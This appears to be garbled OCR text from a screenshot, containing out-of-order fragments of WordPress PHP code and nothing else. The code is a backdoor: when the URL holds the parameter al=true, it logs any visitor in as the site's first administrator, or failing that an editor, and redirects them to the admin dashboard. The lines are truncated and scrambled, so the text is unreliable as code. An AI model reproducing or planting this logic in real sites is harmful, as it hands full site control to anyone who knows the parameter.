
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
ends in the